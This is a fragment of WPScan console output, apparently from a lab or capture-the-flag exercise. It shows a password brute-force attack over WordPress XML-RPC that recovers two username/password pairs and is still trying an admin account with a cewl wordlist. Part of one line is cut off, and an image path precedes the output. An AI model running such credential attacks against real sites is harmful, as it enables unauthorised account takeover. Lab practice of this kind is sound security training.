 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / cewl Time: 00:00:52 <================== > (591 / 1011) 58.45
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvuln
n_up
[+] Finished: Sun Nov 22 15:03:39 2020
[+] Requests Done: 616
[+] Cached Requests: 33
[+] Data Sent: 286.084 KB
[+] Data Received: 365.412 KB
[+] Memory used: 211.492 MB
[+] Elapsed time: 00:01:03